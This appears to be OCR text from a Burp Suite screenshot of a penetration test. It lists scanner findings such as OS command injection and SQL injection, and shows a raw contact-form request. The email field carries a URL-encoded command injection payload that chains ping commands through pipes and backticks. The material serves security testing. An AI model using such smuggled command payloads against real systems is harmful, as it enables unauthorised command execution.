 Issues
OS command injection
SQL injection
Strict transport security not enforced
Cacheable HTTPS response
Advisory Request Response Path to issue
Pretty Raw Hex Hackvertor \n
18 Priority: u=1, i
19
20 csrf=ZiVweQc7dHlCuxHnNOk9n2rWd8LzYLxq&name=
asmo&email=
asmo@gmail.com%7cping%20-n%2021%20127.0.0.1%7c
%7c%60ping%20-c%2021%20127.0.0.1%60%20%23'%20%
7cping%20-n%2021%20127.0.0.1%7c%7c%60ping%20-c
%2021%20127.0.0.1%60%20%23%5c%22%20%7cping%20-
n%2021%20127.0.0.1&subject=test&message=
helloworld
Search 1 highlight